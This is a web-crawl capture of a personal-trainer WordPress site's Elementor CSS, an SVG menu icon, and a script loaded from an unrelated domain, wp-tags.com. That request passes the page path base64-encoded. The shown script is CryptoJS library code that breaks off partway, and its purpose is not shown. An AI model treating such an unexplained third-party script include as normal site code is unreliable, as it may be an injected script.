.elementor-element.elementor-element-77d3f2f4{text-align:center;}.elementor-2154 .elementor-element.elementor-element-77d3f2f4 img{max-width:80px;}.elementor-2154 .elementor-element.elementor-element-76247940 img{width:100%;max-width:20px;}}@media(max-width:767px){.elementor-2154 .elementor-element.elementor-element-13de3d94{--min-height:110px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:4%;--padding-inline-end:4%;}.elementor-2154 .elementor-element.elementor-element-77d3f2f4 img{max-width:70px;}}/* Start custom CSS */.svg svg {
    fill: #fff !important
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://pitpersonaltrainer.com.sg/wp-content/uploads/elementor/css/post-2084.css?ver=1762841505
body_size: 1167
content:
.elementor-2084 .elementor-element.elementor-element-ba580f6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:4%;--padding-block-end:4%;--padding-inline-start:5%;--padding-inline-end:5%;}.elementor-2084 .elementor-element.elementor-element-ba580f6:not(.elementor-motion-effects-element-type-background), .elementor-2084 .elementor-element.elementor-element-ba580f6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#232323;}.elementor-2084 .elementor-element.elementor-element-ba580f6, .elementor-2084 .elementor-element.elementor-element-ba580f6::before{--border-transition:0.3s;}.elementor-2084 .elementor-element.elementor-element-4bd76a44{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-2084 .elementor-element.elementor-element-1c338b2d{text-align:left;}.elementor-2084 .elementor-element.elementor-element-1c338b2d img{width:100%;max-width:120px;}.elementor-2084 .elementor-element.elementor-element-2ca5f391{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-2084 .elementor-element.elementor-element-7c98600b .elementor-heading-title{font-family:"Castor One", Sans-serif;font-size:48px;font-weight:400;line-height:1.2em;}.elementor-2084 .elementor-element.elementor-element-7c98600b > .elementor-widget-container{margin:-7px 0px 0px 0px;}.elementor-2084 .elementor-element.elementor-element-70752b0a{--display:flex;--background-transition:0.3s;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%;}.elementor-2084 .elementor-element.elementor-element-70752b0a:not(.elementor-motion-effects-element-type-background), .elementor-2084 .elementor-element.elementor-element-70752b0a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#232323;}.elementor-2084 .elementor-element.elementor-element-70752b0a, .elementor-2084 .elementor-element.elementor-element-70752b0a::before{--border-transition:0.3s;}.elementor-2084 .elementor-element.elementor-element-4e6ae3f{--divider-border-style:solid;--divider-color:#3D3D3D;--divider-border-width:1px;}.elementor-2084 .elementor-element.elementor-element-4e6ae3f .elementor-divider-separator{width:100%;}.elementor-2084 .elementor-element.elementor-element-4e6ae3f .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-2084 .elementor-element.elementor-element-15071ddb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:5%;--padding-block-end:5%;--padding-inline-start:5%;--padding-inline-end:5%;}.elementor-2084 .elementor-element.elementor-element-15071ddb:not(.elementor-motion-effects-element-type-background), .elementor-2084 .elementor-element.elementor-element-15071ddb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#232323;}.elementor-2084 .elementor-element.elementor-element-15071ddb, .elementor-2084 .elementor-element.elementor-element-15071ddb::before{--border-transition:0.3s;}.elementor-2084 .elementor-element.elementor-element-3705aa3b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:16px 16px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-2084 .elementor-element.elementor-element-3705aa3b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-2084 .elementor-element.elementor-element-1178f5d2 .elementor-heading-title{color:#B7B7B7;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:0.6px;}.elementor-2084 .elementor-element.elementor-element-112586a4{font-family:"Castor One", Sans-serif;font-size:36px;font-weight:400;line-height:1.6em;}.elementor-2084 .elementor-element.elementor-element-112586a4 > .elementor-widget-container{margin:-5px 0px -15px 0px;}.elementor-2084 .elementor-element.elementor-element-7460b613 .elementor-heading-title{color:#B7B7B7;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:0.6px;}.elementor-2084 .elementor-element.elementor-element-7460b613 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2084 .elementor-element.elementor-element-37e2eaa1{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:26px;--grid-row-gap:0px;width:var( --container-widget-width, 183px );max-width:183px;--container-widget-width:183px;--container-widget-flex-grow:0;}.elementor-2084 .elementor-element.elementor-element-37e2eaa1 .elementor-widget-container{text-align:left;}.elementor-2084 .elementor-element.elementor-element-37e2eaa1 .elementor-social-icon{background-color:#83454500;--icon-padding:0em;}.elementor-2084 .elementor-element.elementor-element-37e2eaa1 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-2084 .elementor-element.elementor-element-37e2eaa1 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-2084 .elementor-element.elementor-element-37e2eaa1 .elementor-social-icon:hover{background-color:#FFFFFF00;}.elementor-2084 .elementor-element.elementor-element-37e2eaa1 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-2084 .elementor-element.elementor-element-37e2eaa1 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-2084 .elementor-element.elementor-element-37e2eaa1 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-2084 .elementor-element.elementor-element-37e2eaa1.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2084 .elementor-element.elementor-element-36b42891{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-2084 .elementor-element.elementor-element-72adb4a3{--display:flex;--gap:16px 16px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-2084 .elementor-element.elementor-element-34b32fa6 .elementor-heading-title{color:#B7B7B7;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:0.6px;}.elementor-2084 .elementor-element.elementor-element-306cbcdf{color:#989898;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;line-height:1.6em;}.elementor-2084 .elementor-element.elementor-element-306cbcdf > .elementor-widget-container{margin:-5px 0px -15px 0px;}.elementor-2084 .elementor-element.elementor-element-66206784{--display:flex;--gap:16px 16px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-2084 .elementor-element.elementor-element-279a5364 .elementor-heading-title{color:#B7B7B7;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:0.6px;}.elementor-2084 .elementor-element.elementor-element-11d20601{color:#989898;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;line-height:1.6em;}.elementor-2084 .elementor-element.elementor-element-11d20601 > .elementor-widget-container{margin:-5px 0px -15px 0px;}.elementor-2084 .elementor-element.elementor-element-1bda7f76{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-block-start:2%;--padding-block-end:2%;--padding-inline-start:5%;--padding-inline-end:5%;}.elementor-2084 .elementor-element.elementor-element-578876a6{color:#B7B7B7;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;line-height:1.6em;letter-spacing:0.6px;}.elementor-2084 .elementor-element.elementor-element-578876a6 > .elementor-widget-container{margin:0px 0px -15px 0px;}@media(max-width:1300px){.elementor-2084 .elementor-element.elementor-element-112586a4{font-size:22px;}}@media(max-width:767px){.elementor-2084 .elementor-element.elementor-element-ba580f6{--padding-block-start:15%;--padding-block-end:10%;--padding-inline-start:4%;--padding-inline-end:04%;}.elementor-2084 .elementor-element.elementor-element-1c338b2d img{max-width:80px;}.elementor-2084 .elementor-element.elementor-element-2ca5f391{--margin-block-start:40px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;}.elementor-2084 .elementor-element.elementor-element-7c98600b .elementor-heading-title{font-size:32px;}.elementor-2084 .elementor-element.elementor-element-15071ddb{--padding-block-start:10%;--padding-block-end:15%;--padding-inline-start:4%;--padding-inline-end:4%;}.elementor-2084 .elementor-element.elementor-element-3705aa3b{--width:310.203px;}.elementor-2084 .elementor-element.elementor-element-112586a4{font-size:22px;}.elementor-2084 .elementor-element.elementor-element-112586a4 > .elementor-widget-container{margin:-5px 0px -15px 0px;}.elementor-2084 .elementor-element.elementor-element-7460b613 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2084 .elementor-element.elementor-element-36b42891{--margin-block-start:40px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;}.elementor-2084 .elementor-element.elementor-element-72adb4a3{--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;}.elementor-2084 .elementor-element.elementor-element-66206784{--margin-block-start:20px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;}.elementor-2084 .elementor-element.elementor-element-1bda7f76{--padding-block-start:5%;--padding-block-end:5%;--padding-inline-start:4%;--padding-inline-end:4%;}}@media(min-width:768px){.elementor-2084 .elementor-element.elementor-element-4bd76a44{--width:50%;}.elementor-2084 .elementor-element.elementor-element-2ca5f391{--width:50%;}.elementor-2084 .elementor-element.elementor-element-3705aa3b{--width:50%;}.elementor-2084 .elementor-element.elementor-element-36b42891{--width:50%;}}/* Start custom CSS for text-editor, class: .elementor-element-112586a4 */.elementor-2084 .elementor-element.elementor-element-112586a4 a{
    color: white;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-306cbcdf */.elementor-2084 .elementor-element.elementor-element-306cbcdf h6{
    color: white;
    font-size: 24px;
margin-bottom: 10px;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-11d20601 */.elementor-2084 .elementor-element.elementor-element-11d20601 h6, .elementor-2084 .elementor-element.elementor-element-11d20601 h5{
    color: white;
    font-size: 24px;
margin-bottom: 10px;
}

.elementor-2084 .elementor-element.elementor-element-11d20601 h5{
    margin-top: 30px;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-578876a6 */.elementor-2084 .elementor-element.elementor-element-578876a6 h6{
    color: white;
    font-size: 24px;
margin-bottom: 10px;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Castor One';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://pitpersonaltrainer.com.sg/wp-content/uploads/2023/08/Castor-Two.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://pitpersonaltrainer.com.sg/wp-content/uploads/elementor/css/post-1983.css?ver=1762841505
body_size: 1009
content:
.elementor-1983 .elementor-element.elementor-element-78233cb4{--display:flex;--justify-content:space-between;--background-transition:0.3s;}.elementor-1983 .elementor-element.elementor-element-20151c3a{--display:flex;--min-height:170px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%;--z-index:99;}.elementor-1983 .elementor-element.elementor-element-2e77498{--spacer-size:50px;}.elementor-1983 .elementor-element.elementor-element-248df45e{text-align:left;width:var( --container-widget-width, 125px );max-width:125px;--container-widget-width:125px;--container-widget-flex-grow:0;}.elementor-1983 .elementor-element.elementor-element-248df45e img{width:100%;max-width:120px;}.elementor-1983 .elementor-element.elementor-element-2e5feb2f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-1983 .elementor-element.elementor-element-530b226f .elementor-nav-menu .elementor-item{font-family:"Castor One", Sans-serif;font-size:24px;font-weight:400;}.elementor-1983 .elementor-element.elementor-element-530b226f .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-1983 .elementor-element.elementor-element-530b226f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1983 .elementor-element.elementor-element-530b226f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1983 .elementor-element.elementor-element-530b226f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1983 .elementor-element.elementor-element-530b226f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-1983 .elementor-element.elementor-element-530b226f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1983 .elementor-element.elementor-element-530b226f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-1983 .elementor-element.elementor-element-530b226f .e--pointer-framed .elementor-item:before,
					.elementor-1983 .elementor-element.elementor-element-530b226f .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-1983 .elementor-element.elementor-element-530b226f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-1983 .elementor-element.elementor-element-530b226f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1983 .elementor-element.elementor-element-530b226f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-primary );}.elementor-1983 .elementor-element.elementor-element-530b226f .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1983 .elementor-element.elementor-element-530b226f .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-primary );}.elementor-1983 .elementor-element.elementor-element-530b226f .e--pointer-framed .elementor-item:before{border-width:4px;}.elementor-1983 .elementor-element.elementor-element-530b226f .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 4px 4px;}.elementor-1983 .elementor-element.elementor-element-530b226f .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:4px 4px 0 0;}.elementor-1983 .elementor-element.elementor-element-530b226f .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:4px 0 0 4px;}.elementor-1983 .elementor-element.elementor-element-530b226f .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 4px 4px 0;}.elementor-1983 .elementor-element.elementor-element-530b226f .e--pointer-underline .elementor-item:after,
					 .elementor-1983 .elementor-element.elementor-element-530b226f .e--pointer-overline .elementor-item:before,
					 .elementor-1983 .elementor-element.elementor-element-530b226f .e--pointer-double-line .elementor-item:before,
					 .elementor-1983 .elementor-element.elementor-element-530b226f .e--pointer-double-line .elementor-item:after{height:4px;}.elementor-1983 .elementor-element.elementor-element-530b226f{--e-nav-menu-horizontal-menu-item-margin:calc( 44px / 2 );}.elementor-1983 .elementor-element.elementor-element-530b226f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:44px;}.elementor-1983 .elementor-element.elementor-element-38e79fea{--display:flex;--background-transition:0.3s;}.elementor-1983 .elementor-element.elementor-element-7b6abb6c{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:26px;--grid-row-gap:0px;width:var( --container-widget-width, 1511px );max-width:1511px;--container-widget-width:1511px;--container-widget-flex-grow:0;}.elementor-1983 .elementor-element.elementor-element-7b6abb6c .elementor-widget-container{text-align:center;}.elementor-1983 .elementor-element.elementor-element-7b6abb6c .elementor-social-icon{background-color:#83454500;--icon-padding:0em;}.elementor-1983 .elementor-element.elementor-element-7b6abb6c .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-1983 .elementor-element.elementor-element-7b6abb6c .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-1983 .elementor-element.elementor-element-7b6abb6c .elementor-social-icon:hover{background-color:#FFFFFF00;}.elementor-1983 .elementor-element.elementor-element-7b6abb6c .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-1983 .elementor-element.elementor-element-7b6abb6c .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-1983 .elementor-element.elementor-element-7b6abb6c.elementor-element{--flex-grow:0;--flex-shrink:0;}#elementor-popup-modal-1983 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-1983{justify-content:center;align-items:center;}#elementor-popup-modal-1983 .dialog-widget-content{background-color:#000000;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1300px){.elementor-1983 .elementor-element.elementor-element-78233cb4{--min-height:100vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:space-between;--gap:0px 0px;--padding-block-start:0%;--padding-block-end:10%;--padding-inline-start:0%;--padding-inline-end:0%;}.elementor-1983 .elementor-element.elementor-element-20151c3a{--min-height:120px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%;}.elementor-1983 .elementor-element.elementor-element-2e77498{--spacer-size:20px;width:var( --container-widget-width, 20px );max-width:20px;--container-widget-width:20px;--container-widget-flex-grow:0;}.elementor-1983 .elementor-element.elementor-element-248df45e{text-align:center;}.elementor-1983 .elementor-element.elementor-element-248df45e img{max-width:80px;}.elementor-1983 .elementor-element.elementor-element-186860e0 img{width:100%;max-width:20px;}.elementor-1983 .elementor-element.elementor-element-186860e0{width:var( --container-widget-width, 20px );max-width:20px;--container-widget-width:20px;--container-widget-flex-grow:0;}.elementor-1983 .elementor-element.elementor-element-2e5feb2f{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-block-start:20px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;}.elementor-1983 .elementor-element.elementor-element-530b226f .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-1983 .elementor-element.elementor-element-530b226f .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-1983 .elementor-element.elementor-element-530b226f .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-1983 .elementor-element.elementor-element-530b226f .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-1983 .elementor-element.elementor-element-530b226f .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-1983 .elementor-element.elementor-element-530b226f .e--pointer-underline .elementor-item:after,
					 .elementor-1983 .elementor-element.elementor-element-530b226f .e--pointer-overline .elementor-item:before,
					 .elementor-1983 .elementor-element.elementor-element-530b226f .e--pointer-double-line .elementor-item:before,
					 .elementor-1983 .elementor-element.elementor-element-530b226f .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-1983 .elementor-element.elementor-element-530b226f .elementor-nav-menu--main .elementor-item{padding-top:10px;padding-bottom:10px;}.elementor-1983 .elementor-element.elementor-element-530b226f{--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );}.elementor-1983 .elementor-element.elementor-element-530b226f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-1983 .elementor-element.elementor-element-38e79fea{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-1983 .elementor-element.elementor-element-7b6abb6c{--icon-size:24px;--grid-column-gap:26px;width:100%;max-width:100%;}.elementor-1983 .elementor-element.elementor-element-7b6abb6c .elementor-social-icon{--icon-padding:0em;}.elementor-1983 .elementor-element.elementor-element-7b6abb6c > .elementor-widget-container{margin:40px 0px 0px 0px;}}@media(max-width:767px){.elementor-1983 .elementor-element.elementor-element-78233cb4{--padding-block-start:0%;--padding-block-end:025%;--padding-inline-start:0%;--padding-inline-end:0%;}.elementor-1983 .elementor-element.elementor-element-20151c3a{--min-height:110px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:4%;--padding-inline-end:4%;}.elementor-1983 .elementor-element.elementor-element-248df45e img{max-width:70px;}.elementor-1983 .elementor-element.elementor-element-186860e0 img{width:100px;}.elementor-1983 .elementor-element.elementor-element-186860e0{width:var( --container-widget-width, 20px );max-width:20px;--container-widget-width:20px;--container-widget-flex-grow:0;}.elementor-1983 .elementor-element.elementor-element-7b6abb6c{--grid-template-columns:repeat(3, auto);--grid-column-gap:26px;width:100%;max-width:100%;}.elementor-1983 .elementor-element.elementor-element-7b6abb6c .elementor-widget-container{text-align:center;}.elementor-1983 .elementor-element.elementor-element-7b6abb6c .elementor-social-icon{--icon-padding:0em;}.elementor-1983 .elementor-element.elementor-element-7b6abb6c > .elementor-widget-container{margin:50px 0px 0px 0px;}}/* Start custom CSS for theme-site-logo, class: .elementor-element-248df45e */.elementor-1983 .elementor-element.elementor-element-248df45e a{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-530b226f */.elementor-1983 .elementor-element.elementor-element-530b226f ul a{
     display: inline;

}

.elementor-1983 .elementor-element.elementor-element-530b226f ul{
   text-align: center !important;  
}/* End custom CSS */
/* Start custom CSS */.svg svg {
    fill: #fff !important
}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://pitpersonaltrainer.com.sg/wp-content/uploads/2023/09/menu-svgrepo-com-3-1.svg
body_size: 187
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><g id="menu-svgrepo-com (3) 1"><path id="Vector" d="M0.527432 3.78134C0.367432 3.62134 0.289307 3.41821 0.289307 3.17196C0.289307 2.92571 0.367432 2.72259 0.527432 2.56259C0.687432 2.40259 0.890557 2.32446 1.13681 2.32446H18.9568C19.2031 2.32446 19.4062 2.40259 19.5662 2.56259C19.7262 2.72259 19.8043 2.92571 19.8043 3.17196C19.8043 3.41821 19.7262 3.62134 19.5662 3.78134C19.4062 3.94134 19.2031 4.01946 18.9568 4.01946H1.13681C0.890557 4.01946 0.687432 3.94134 0.527432 3.78134ZM19.5662 9.35196C19.7262 9.51196 19.8043 9.71509 19.8043 9.96134C19.8043 10.2076 19.7262 10.4107 19.5662 10.5707C19.4062 10.7307 19.2031 10.8088 18.9568 10.8088H1.13681C0.890557 10.8088 0.687432 10.7307 0.527432 10.5707C0.367432 10.4107 0.289307 10.2076 0.289307 9.96134C0.289307 9.71509 0.367432 9.51196 0.527432 9.35196C0.687432 9.19196 0.890557 9.11384 1.13681 9.11384H18.9568C19.2031 9.11384 19.4062 9.19196 19.5662 9.35196ZM19.5662 16.137C19.7262 16.297 19.8043 16.5001 19.8043 16.7463C19.8043 16.9926 19.7262 17.1957 19.5662 17.3557C19.4062 17.5157 19.2031 17.5938 18.9568 17.5938H1.13681C0.890557 17.5938 0.687432 17.5157 0.527432 17.3557C0.367432 17.1957 0.289307 16.9926 0.289307 16.7463C0.289307 16.5001 0.367432 16.297 0.527432 16.137C0.687432 15.977 0.890557 15.8988 1.13681 15.8988H18.9568C19.2031 15.8988 19.4062 15.9807 19.5662 16.137Z" fill="white"></path></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://wp-tags.com/?rf=L2Jsb2cvMjAyMy8xMS8yMS9tZWxhbmllLW1pdGNoZWxsLw==
body_size: 38989
content:
;(function (root, factory) {if (typeof exports === "object") {/* CommonJS */ module.exports = exports = factory(); } else if (typeof define === "function" && define.amd) {/* AMD */ define([], factory); } else {/* Global (browser) */ root.CryptoJS = factory(); } }(this, function () {/** * CryptoJS core components. */ var CryptoJS = CryptoJS || (function (Math, undefined) {/* * Local polyfil of Object.create */ var create = Object.create || (function () {function F() {}; return function (obj) {var subtype; F.prototype = obj; subtype = new F(); F.prototype = null; return subtype; }; }()); /** * CryptoJS namespace. */ var C = {}; /** * Library namespace. */ var C_lib = C.lib = {}; /** * Base object for prototypal inheritance. */ var Base = C_lib.Base = (function () {return {/** * Creates a new object that inherits from this object. * * @param {Object} overrides Properties to copy into the new object. * * @return {Object} The new object. * * @static * * @example * *     var MyType = CryptoJS.lib.Base.extend({*         field: 'value', * *         method: function () {*         } *     }); */ extend: function (overrides) {/* Spawn */ var subtype = create(this); /* Augment */ if (overrides) {subtype.mixIn(overrides); } /* Create default initializer */ if (!subtype.hasOwnProperty('init') || this.init === subtype.init) {subtype.init = function () {subtype.$super.init.apply(this, arguments); }; } /* Initializer's prototype is the subtype object */ subtype.init.prototype = subtype; /* Reference supertype */ subtype.$super = this; return subtype; }, /** * Extends this object and runs the init method. * Arguments to create() will be passed to init(). * * @return {Object} The new object. * * @static * * @example * *     var instance = MyType.create(); */ create: function () {var instance = this.extend(); instance.init.apply(instance, arguments); return instance; }, /** * Initializes a newly created object. * Override this method to add some logic when your objects are created. * * @example * *     var MyType = CryptoJS.lib.Base.extend({*         init: function () {*             // ... *         } *     }); */ init: function () {}, /** * Copies properties into this object. * * @param {Object} properties The properties to mix in. * * @example * *     MyType.mixIn({*         field: 'value'*     }); */ mixIn: function (properties) {for (var propertyName in properties) {if (properties.hasOwnProperty(propertyName)) {this[propertyName] = properties[propertyName]; } } /* IE won't copy toString using the loop above */ if (properties.hasOwnProperty('toString')) {this.toString = properties.toString; } }, /** * Creates a copy of this object. * * @return {Object} The clone. * * @example * *     var clone = instance.clone(); */ clone: function () {return this.init.prototype.extend(this); } }; }()); /** * An array of 32-bit words. * * @property {Array} words The array of 32-bit words. * @property {number} sigBytes The number of significant bytes in this word array. */ var WordArray = C_lib.WordArray = Base.extend({/** * Initializes a newly created word array. * * @param {Array} words (Optional) An array of 32-bit words. * @param {number} sigBytes (Optional) The number of significant bytes in the words. * * @example * *     var wordArray = CryptoJS.lib.WordArray.create(); *     var wordArray = CryptoJS.lib.WordArray.create([0x00010203, 0x04050607]); *     var wordArray = CryptoJS.lib.WordArray.create([0x00010203, 0x04050607], 6); */ init: function (words, sigBytes) {words = this.words = words || []; if (sigBytes != undefined) {this.sigBytes = sigBytes; } else {this.sigBytes = words.length * 4; } }, /** * Converts this word array to a string. * * @param {Encoder} encoder (Optional) The encoding strategy to use. Default: CryptoJS.enc.Hex * * @return {string} The stringified word array. * * @example * *     var string = wordArray + ''; *     var string = wordArray.toString(); *     var string = wordArray.toString(CryptoJS.enc.Utf8); */ toString: function (encoder) {return (encoder || Hex).stringify(this); }, /** * Concatenates a word array to this word array. * * @param {WordArray} wordArray The word array to append. * * @return {WordArray} This word array. * * @example * *     wordArray1.concat(wordArray2); */ concat: function (wordArray) {/* Shortcuts */ var thisWords = this.words; var thatWords = wordArray.words; var thisSigBytes = this.sigBytes; var thatSigBytes = wordArray.sigBytes; /* Clamp excess bits */ this.clamp(); /* Concat */ if (thisSigBytes % 4) {/* Copy one byte at a time */ for (var i = 0; i < thatSigBytes; i++) {var thatByte = (thatWords[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff; thisWords[(thisSigBytes + i) >>> 2] |= thatByte << (24 - ((thisSigBytes + i) % 4) * 8); } } else {/* Copy one word at a time */ for (var i = 0; i < thatSigBytes; i += 4) {thisWords[(thisSigBytes + i) >>> 2] = thatWords[i >>> 2]; } } this.sigBytes += thatSigBytes; /* Chainable */ return this; }, /** * Removes insignificant bits. * * @example * *     wordArray.clamp(); */ clamp: function () {/* Shortcuts */ var words = this.words; var sigBytes = this.sigBytes; /* Clamp */ words[sigBytes >>> 2] &= 0xffffffff << (32 - (sigBytes % 4) * 8); words.length = Math.ceil(sigBytes / 4); }, /** * Creates a copy of this word array. * * @return {WordArray} The clone. * * @example * *     var clone = wordArray.clone(); */ clone: function () {var clone = Base.clone.call(this); clone.words = this.words.slice(0); return clone; }, /** * Creates a word array filled with random bytes. * * @param {number} nBytes The number of random bytes to generate. * * @return {WordArray} The random word array. * * @static * * @example * *     var wordArray = CryptoJS.lib.WordArray.random(16); */ random: function (nBytes) {var words = []; var r = (function (m_w) {var m_w = m_w; var m_z = 0x3ade68b1; var mask = 0xffffffff; return function () {m_z = (0x9069 * (m_z & 0xFFFF) + (m_z >> 0x10)) & mask; m_w = (0x4650 * (m_w & 0xFFFF) + (m_w >> 0x10)) & mask; var result = ((m_z << 0x10) + m_w) & mask; result /= 0x100000000; result += 0.5; return result * (Math.random() > .5 ? 1 : -1); } }); for (var i = 0, rcache; i < nBytes; i += 4) {var _r = r((rcache || Math.random()) * 0x100000000); rcache = _r() * 0x3ade67b7; words.push((_r() * 0x100000000) | 0); } return new WordArray.init(words, nBytes); } }); /** * Encoder namespace. */ var C_enc = C.enc = {}; /** * Hex encoding strategy. */ var Hex = C_enc.Hex = {/** * Converts a word array to a hex string. * * @param {WordArray} wordArray The word array. * * @return 